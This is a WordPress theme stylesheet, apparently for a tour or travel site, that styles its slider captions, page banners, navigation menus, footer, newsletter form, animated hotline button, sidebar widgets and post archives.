.metaslider .flex-control-nav li a{margin:0 3px;height:12px;line-height:8px;width:12px;text-align:center;
	border-radius:14px;background:transparent;border:2px solid #fff;
}
.metaslider .flex-control-nav li a:hover,
.metaslider .flex-control-nav li a.flex-active{background:#fff;}
.metaslider .caption-wrap{background:transparent!important;position:absolute;left:0!important;top:50%!important;min-height:100px;margin-top:-50px!important;
z-index:1;float:left;width:100%;opacity:1;
}
.metaslider .caption{padding:0!important;float:left;width:100%;text-align:center;opacity:1;}
.home-banner-text{float:left;width:100%;text-align:center;}
.metaslider .caption-wrap h3{float:left;width:100%;text-align:center;font-size:35px!important;line-height:45px!important;
	font-weight:600!important;
	text-shadow:rgb(42, 39, 39) 1px 1px 1px;color:#fff!important;margin:0 0 20px!important;
	opacity:1!important;
}
.metaslider .caption-wrap{opacity:1!important}
.metaslider .caption-wrap a{display:inline-block;
	height:46px!important;
	background-color: rgb(121, 63, 13);
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	font-size: 18px!important;
	font-weight: 600;
	color: rgb(255, 255, 255);
	line-height: 0.22!important;
	text-align: center;
	padding: 20px 10px!important;
	opacity:1!important;
}
.metaslider .caption-wrap a:hover{}

.top-page-banner{float:left;width:100%;height:auto;overflow:hidden;text-align:center;position:relative;
	background-size:cover;background-position:center center;background-repeat:no-repeat;min-height:230px;
	background-color:#ddd;
}
.top-page-banner img{width:100%;}
.top-page-title{position:absolute;left:0;bottom:25px;float:left;width:100%;text-align:left;z-index:2;}
.top-page-title-no-sidebar{bottom:auto;top:50%;margin-top:-20px;text-align:center;}
.top-page-title h1{font-size:31px;line-height:35px;text-transform:uppercase;color:#fff;font-weight:600;display:inline-block;margin:0 0 0px;}
.bg-fill{float:left;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;
	background:url('../images/bg-banner-title.png') left bottom repeat-x!important;
}
.contact-list{margin:0 -1%;}
.contact-list .contact-agency-box{float:left;width:48%;margin:0 1% 20px;border:1px solid #793f0d;border-radius:5px;}
.contact-agency-box h3{float:left;width:100%;font-size:18px;font-weight:bold;margin:0;padding:10px 20px;background:#793f0d;
	color:#fff;border-top-right-radius:5px;border-top-left-radius:5px;
}
.contact-agency-box ul{list-style:none;padding:20px;margin:0;float:left;width:100%;}
.contact-agency-box ul li{float:left;width:100%;margin-bottom:10px;line-height:24px;color:#686868;font-size:15px;}
.contact-agency-box img{max-width:100%;}
.contact-agency-box br{display:none;}
.archive-tour-title{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.archive-des{display:inline-block;width:100%;margin:0 0 0px;font-size:15px;line-height:24px;font-weight:normal;color:#686868;}
.archive-des p{margin-bottom:10px;}
.archive-des img{max-width:100%;}


/* CSS Breadcrumbs */
.breadcrumbs{float:left;width:100%;line-height:20px;margin:0px;padding:10px 0;background:#f5f5f5;font-size:14px;}
.breadcrumbs span{display:inline-block;line-height:20px;color:#686866}
.breadcrumbs a{font-size:14px;color:#793f0d;}
.breadcrumbs .fa.fa-angle-right{line-height:20px;width:10px;text-align:center;display:inline-block;}
.breadcrumbs .current-item{font-weight:600;}
/* CSS Menu */
.menu-box-container{float:left;width:100%;position:relative;}
.top-menu{float:right;}
.top-menu #menu-page-menu{float:left;position:relative;padding:0;margin:0;list-style:none;display:block;width:100%;text-align:center}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,.top-menu #menu-page-menu li.menu-item{float:left;display:block;margin:0 25px 0 0;position:relative;padding:0;border-radius:1px solid transparent;border-right:0 solid #ddd}
.top-menu #menu-page-menu li.page_item:first-child,.top-menu #menu-page-menu li.menu-item:first-child{}
.top-menu #menu-page-menu li.page_item:last-child,.top-menu #menu-page-menu li.menu-item:last-child{margin-right:0;}
.top-menu #menu-page-menu li.page_item a,.top-menu #menu-page-menu li.menu-item a{font-size:17px;text-transform:uppercase;font-weight:500;color:#262626;line-height:30px;padding:12px 5px;display:inline-block;letter-spacing:0.5px;}
.top-menu #menu-page-menu li.page_item:last-child a,.top-menu #menu-page-menu li.menu-item:last-child a{padding-right:0;}
.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover,.top-menu #menu-page-menu li.menu-item a:hover{color:#793f0d}
.top-menu #menu-page-menu li.menu-item.homepage a{padding-left:18px;}
.top-menu #menu-page-menu li.menu-item.homepage a:before{
	content: '\f015';
	font-family: 'FontAwesome';
	margin-right: 0px;
	position:absolute;left:0;top:50%;z-index:1;
	height:30px;line-height:30px;margin-top:-15px;margin-right:5px;
}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#793f0d;border:1px solid #793f0d}
.top-menu .sub-menu:after{
	content:'';
	border-color:transparent transparent #793f0d;
	border-style:solid;
	border-width:10px 15px;
	bottom:99%;
	left:20px;
	position:absolute;
}

.top-menu .sub-menu li{float:left;width:100%;padding:0 15px!important;margin:0!important;position:relative;display:block!important;border:0!important;background:transparent!important;}
.top-menu .sub-menu li a{display:inline-block;width:100%;text-align:left;line-height:22px!important;padding:8px 0px 8px 0px !important;font-size:15px!important;font-weight:400;text-transform:none!important;color:#fff!important;background-color:transparent!important;font-size:16px;font-weight:normal!important;border:0!important;
	border-bottom:1px solid #999!important;;
}
.top-menu .sub-menu li:last-child a{border-bottom:0!important;}
.top-menu .sub-menu li.current-menu-item a,.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#793f0d!important}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff}
.top-menu .sub-menu li:hover > .sub-menu{display:block}
#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile{display:none!important}
.menu-mobile{display:none;position:absolute;z-index:9999;right:0;top:50%!important;width:33px;height:32px;line-height:32px;text-align:center;cursor:pointer;
	margin-top:-16px!important;
}
.menu-mobile .fa{color:#fff;font-size:26px;line-height:33px;height:32px;text-align:center;}
.menu-mobile .fa.fa-close{font-size:23px}
.drop-menu-mobile-2{display:none;cursor:pointer}
.drop-menu-mobile{}
.hidden-menu{display:inline-block;width:100%;float:left;text-align:center;display:none;cursor:pointer;padding:15px 0 0;display:none!important;}
.hidden-menu span{display:inline-block;position:relative;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600px;padding-left:30px}
.hidden-menu span::before{position:absolute;content:"\f2d3";font-size:25px;color:#fff;font-family:"FontAwesome";left:0;top:0}
/* CSS Footer */
.site-footer{float:left;width:100%;border-top:1px solid #f5f5f5;}
.footer-top-container{float:left;width:100%;padding:35px 0 15px;background:#fff;}
.footer-block{display:inline-block;width:100%;}
.footer-tripadvisor{text-align:center;}
.footer-block h2{font-size:18px;line-height:25px;margin:0 0 20px;font-weight:600;text-transform:uppercase;color:#222;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block ul li{float:left;width:100%;margin:0 0 5px;}
.footer-block p,
.footer-block ul li a{font-size:15px;line-height:22px;font-weight:normal;color:#686868;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-bottom-container{float:left;width:100%;position:relative;background: url('../images/background-footer-bottom.jpg') no-repeat center center/cover;
	padding: 30px 0 35px;
}
.footer-bottom-container:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.3);
}
.footer-bottom-left{float:left;max-width:50%;position:relative;z-index:9;}
.footer-bottom-left h4{font-size:19px;font-weight:bold;color:#ffffff;line-height:25px;margin:0 0 15px;}
.footer-bottom-left p{font-size:15px;color:#fff;font-weight:normal;line-height:22px;margin:0 0 5px;}
.footer-bottom-left img{max-width:100%;}
.footer-bottom-right{float:right;max-width:50%;position:relative;z-index:9;text-align:right;}
.footer-bottom-right ul{display:inline-block;list-style:none;padding:0;margin:0;margin:0 0 0px;text-align:right;clear:both;width:100%;}
.footer-bottom-right ul li{float:right;margin-left:10px;font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li:last-child{margin:0;}
.footer-bottom-right ul li a{font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li a:hover{text-decoration:underline!important;}
.footer-bottom-right .f-text{display:inline-block;text-indent:-9999px;}
.footer-bottom-right .fa{height:30px;width:30px;text-align:center;line-height:30px;color:#565656;font-weight:normal;border-radius:30px;
	background:#fff;
}
.footer-bottom-right .fa:hover{background:#000;color:#fff;}
.footer-bottom-right p{font-size:15px;font-weight:normal;color:#fff;line-height:25px;margin:0px;}
.footer-newsletter-box{display:inline-block;width:100%;margin:30px 0 0;background:rgba(121, 63, 13, 0.6);padding:10px 10px 5px;border-radius:5px;}
.fnb{padding-right:50px;}
.newsletter-form-box{float:left;width:100%;}
.newsletter-form-left{float:left;width:50%;padding-right:10px;}
.newsletter-form-left p{font-size:16px;font-weight:normal;color:#fff;line-height:23px;margin:0!important;}
.newsletter-form-right{float:right;width:50%;padding-left:10px;position:relative;}
.newsletter-form-right .wpcf7-text{float:left;width:100%;height:46px;border:0!important;background:#fff;
	line-height:46px;padding:0 0 0 20px;font-size:16px;font-weight:normal;color:#111;border-radius:6px;
}
.newsletter-form-right .btn-newsletter{position:absolute;right:0;top:0;z-index:1;
	float:right;height:46px!important;line-height:46px!important;padding:0 20px;box-shadow:none;text-shadow:none;
	font-size:15px;font-weight:bold;text-transform:uppercase;
}
.newsletter-form-right br,
.newsletter-form-right .ajax-loader{display:none!important;}
.newsletter-form-right .wpcf7-response-output{
	display:inline-block;
	width:100%;
	margin:5px 0 0;
	text-align:right;
	color:#fff;
}

/* CSS Hotline, back to top */
.phonering-alo-phone{visibility:hidden;background-color:transparent;width:55px;height:55px;cursor:pointer;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}
.phonering-alo-phone.phonering-alo-show{visibility:visible}
.phonering-alo-phone.phonering-alo-static{opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}
.phonering-alo-ph-circle{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}
.phonering-alo-ph-circle-fill{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5)}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-ph-img-circle img{width:100%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
.bottom-box-fix{position:fixed;z-index:9999;left:15px;bottom:50px}
.bottom-box-fix ul{list-style:none;padding:0;margin:0;float:left;width:40px}
.bottom-box-fix ul li{margin-bottom:10px;display:block;width:100%;position:relative}
.bottom-box-fix ul li:last-child{margin-bottom:0}
.bottom-box-fix ul li a{display:inline-block;width:100%;position:relative}
.bottom-box-fix ul li a .fa{height:40px;width:40px;border-radius:40px;line-height:40px;border:0;background:red;color:#fff;font-size:28px;text-align:center;position:relative;z-index:9;box-shadow:none;text-shadow:none}
.bottom-box-fix ul li a img{position:relative;z-index:1}
.bottom-box-fix ul li a .chat_text{display:inline-block;padding:0;background-color:#06c;color:#fff;border:2px solid #fff;border-radius:20px;height:40px;line-height:36px;position:absolute;top:0;left:5px;z-index:0;width:0;overflow:hidden;-webkit-transition:all 1s;transition:all 1s;-moz-box-shadow:0 0 5px #555;-webkit-box-shadow:0 0 5px #555;box-shadow:0 0 5px #555;font-weight:400;white-space:nowrap;opacity:0}
.bottom-box-fix ul li.hotline_icon a .chat_text{background-color:red}
.bottom-box-fix ul li:hover .chat_text{width:223px;padding-left:40px;padding-right:10px;opacity:1}
.bottom-box-fix img{width:40px;max-width:100%}
.bottom-box-fix br{display:none;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:2px solid #fff;background:rgba(121, 63, 13, 0.6);position:fixed;z-index:9999;bottom:80px;right:10px;cursor:pointer;text-align:center;line-height:33px;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}
#back-top:hover{background-color:#000}
/* CSS Banner */
.top-banner-slider{float:left;width:100%;position:relative;}
.rev_slider_wrapper{width:100%!important;left:auto!important;top:auto!important;}
.flex-control-nav.flex-control-thumbs{margin:15px -5px 0!important;}
/* CSS Sidebar. Widget */
.right-sidebar-box{padding-top:5px}
.teso-sidebar{padding-top:30px;display:inline-block;width:100%}
.sidebar-section{display:inline-block;width:100%;margin:0 0 20px}
.right-sidebar-box h2{display:inline-block;width:100%;margin:0 0 15px;font-size:17px;text-transform:uppercase;font-weight:700}
.right-sidebar-box ul{margin:0;padding:0;list-style:none}
.right-sidebar-box ul li{float:left;width:100%;line-height:25px;margin:0 0 10px}
.right-sidebar-box ul li a{display:inline-block;font-size:15px;color:#676767;position:relative;padding-left:15px}
.right-sidebar-box ul li a:before{font-family:"FontAwesome";content:"\f105";position:absolute;left:0;top:3px;line-height:20px}
.right-sidebar-box ul li a:hover{color:#793f0d; }
.sidebar-section .search-form{float:left;width:100%;position:relative}
.sidebar-section .search-form label{float:left;width:100%}
.sidebar-section .search-form .screen-reader-text{display:none}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:400}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#793f0d;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:400;position:absolute;right:0;top:0;z-index:88}
.sidebar-section .search-form input.search-submit:hover{background:#793f0d}
.sidebar-section h2.sidebar-section-title{display:inline-block;width:100%;line-height:25px;padding:0 0 10px;background:#fff;color:#333;text-transform:none;font-weight:600;float:left;margin:0;font-size:21px;border-bottom:2px solid #ddd}
.sidebar-section ul{float:left;width:100%;padding-top:0px}
.left-sidebar-left .sidebar-section{display:inline-block;width:100%;position:relative;margin:0 0 30px}
.left-sidebar-left .sidebar-section h2{float:left;width:100%;border:0;padding:10px;line-height:25px;background:red;color:#fff;text-transform:uppercase;font-weight:600;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px}
.left-sidebar-left .sidebar-section ul{float:left;width:100%;padding:10px 0 0}
.left-sidebar-left .sidebar-section ul li.cat-item{float:left;width:100%;border-bottom:1px solid #ddd;position:relative;margin:0;padding:12px 0}
.left-sidebar-left .sidebar-section ul li.cat-parent{position:relative}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat.cat-parent-click:after,.left-sidebar-left .sidebar-section ul li.cat-parent:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f105';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat:after,.left-sidebar-left .sidebar-section ul li.cat-parent-click:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f106';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-item .count{line-height:22px;float:left;padding-left:5px}
.left-sidebar-left .sidebar-section ul li.cat-item a{float:left;line-height:22px;padding:0;font-size:15px;font-weight:600}
.left-sidebar-left .sidebar-section ul li.cat-item a:before{content:none}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children{display:none;float:left;width:100%;padding:5px 0 5px 20px !important}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat > ul.children{display:block}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li{border:0!important;padding:5px 0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li:last-child{padding-bottom:0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li a{font-size:14px;font-weight:400}
/* css Single Post  */ 
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0px 0 20px}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:left;margin:0 0 25px}
.single.single-post .entry-content{display:inline-block;width:100%}
.single.single-post .bottom-content{display:inline-block;width:100%}
.single.single-post .entry-tags{font-weight:700}
.single.single-post .entry-tags a{font-weight:400}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size:14px;font-weight:400}
.single .entry-cat-tag{display:inline-block!important;margin:0 0 20px}
.related-post-list{display:inline-block;width:100%}
.related-title{display:inline-block;width:100%;margin:0 0 20px}
.related-post-list h2{position:relative;padding-bottom:20px;float:left;line-height:23px;margin:0;font-size:21px;text-transform:none;color:#000;font-weight:600}
.related-post-list h2:after{position:absolute;bottom:0;left:0;height:3px;width:40px;background:#00aeef;content:''}
.related-post-list .post-related-name{line-height:23px;font-size:15px;color:#707070!important;font-weight:400}
.related-post-list .post-related-name:hover{color:#253873!important}
.related-post-list ul{list-style:none;padding:0;margin:0;display:inline-block;margin:0 -12px}
.related-post-list ul li{float:left;width:33.333333%;padding:0 12px}
#quads-ad1,#quads-ad2,#quads-ad3,#quads-ad4,#quads-ad5,#quads-ad6,#quads-ad7,#quads-ad8,#quads-ad9,#quads-ad10{margin-bottom:10px!important}
.entry-content img{max-width:100%;display:inherit;margin:0 auto;}
.entry-content figure{max-width:100%!important;width:100%!important;margin:15px 0!important;}
.entry-content h3{margin:5px 0 15px;}
/* CSS Archive page */
.content-archive{float:left;width:100%}
.archive-post-row{float:left;width:48%;margin:0 1% 25px;padding:0px;border-bottom:0px solid #ddd}
.archive-post-row .archive-post-image{float:left;width:100%;margin-bottom:10px;}
.archive-post-row .archive-post-image img{width:100%;transition: all 0.35s ease-in-out;}
.archive-post-row .archive-post-image img:hover{transform:scale(1.05);}
.archive-post-row .archive-post-content{float:left;width:100%;padding:0;}
.archive-post-content .hb-date{font-style:italic;font-size:14px;font-weight:300;color:#999;}
.archive-post-content img{max-width:100%}
.archive-post-content .entry-title{display:inline-block;width:100%;margin:0 0 10px;color:#333}
.archive-post-content .entry-title a{color:#333;font-size:19px;font-weight:600}
.archive-post-content .entry-title a:hover{color:#793f0d}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;display:none}
.archive-post-content .archive-post-text{display:inline-block;width:100%}
.archive-post-content .archive-post-text img{max-width:100%}
.archive-post-content a{color:#793f0d}
.archive-post-content a:hover{color:#793f0d}
.archive-post-content .entry-tags{font-weight:700}
.archive-post-content .entry-tags a{font-weight:400;padding:0 3px}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px;text-align:center;line-height:30px;width:30px;color:#333;background:#ddd}
.navigation.pagination .page-numbers:hover{background:#793f0d;color:#fff}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers.current{background:#793f0d;color:#fff}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none}
.archive-readmore{display:inline-block;height:30px;line-height:30px;color:#fff!important;background:#793f0d;padding:0 15px;font-size:14px;border-radius:4px}
.archive-readmore:hover{background:#0f54a5}
.cat-posts-most-view{display:inline-block;width:100%;min-height:450px;position:relative;margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #ddd}
.cat-posts-most-view ul{list-style:none;margin:0;padding:0;display:inline-block;width:100%;padding-left:65%;position:relative}
.cat-posts-most-view ul li{float:left;width:100%;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center}
.cat-posts-most-view ul li .wpp-thumbnail{display:none;margin:0 0 10px!important;max-height:360px;float:none;max-width:100%;width:auto}
.cat-posts-most-view ul li:first-child{position:absolute;top:0;left:0;width:65%;border:0!important;padding-right:20px}
.cat-posts-most-view ul li:first-child .wpp-thumbnail{display:inline-block;width:100%}
.cat-posts-most-view ul li .wpp-post-title{display:inline-block;width:100%;margin:0;font-size:15px;line-height:20px;font-weight:400;color:#676767;text-align:left}
.cat-posts-most-view ul li .wpp-post-title:hover{color:#793f0d!important}
.cat-posts-most-view ul li:first-child .wpp-post-title{font-size:20px;line-height:27px;color:#333;font-weight:600}
.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:inline-block;width:auto;max-width:100%;margin-right:0!important;max-height:180px}
.cat-posts-most-view ul li:last-child{border-bottom:0}
.cat-posts-most-view .wpp-meta.post-stats{display:none!important}
/* Contact form 7 */
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
